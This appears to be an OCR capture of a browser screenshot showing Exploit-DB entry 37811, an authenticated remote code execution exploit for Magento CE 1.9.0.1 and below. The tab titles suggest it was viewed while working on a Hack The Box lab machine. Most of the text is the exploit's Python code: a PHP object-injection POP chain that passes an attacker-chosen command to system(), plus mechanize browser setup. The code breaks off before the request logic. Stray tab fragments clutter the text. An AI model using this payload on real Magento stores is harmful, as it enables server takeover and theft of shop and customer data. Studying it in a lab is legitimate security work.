 Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution - PHP webapps Exploit - Mozilla Firefox
swagshop.htb/app/etc/lo
http://swagshop.htb/index.p
Test card numbers | Adye
Exploit Database - Explo
Magento CE < 1.9.0.1 - (A
4 Ways to check Magento
GitHub - magento/mage
https://www.exploit-db.com/exploits/37811
1
BUR
14
Exploit-DB
GHDB
# Version: 1.9.0.1 and below
# Tested on: Ubuntu 15
# CVE : none
from hashlib import md5
import sys
import re
import base64
import mechanize
def usage():
    print "Usage: python %s <target> <argument>\nExample: python %s http://localhost \"uname -a\""
    sys.exit()
if len(sys.argv) != 3:
    usage()
# Command-line args
target = sys.argv[1]
arg = sys.argv[2]
# Config.
username = ''
password = ''
php_function = 'system'  # Note: we can only pass 1 argument to the function
install_date = 'Sat, 15 Nov 2014 20:27:57 +0000'  # This needs to be the exact date from /app/etc/local.xml
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
          '\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
          'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"'     \
          'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00'     \
          '_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
          ';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
                                                                                     len(arg), arg)
# Setup the mechanize browser and options
br = mechanize.Browser()
#br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)
request = br.open(target)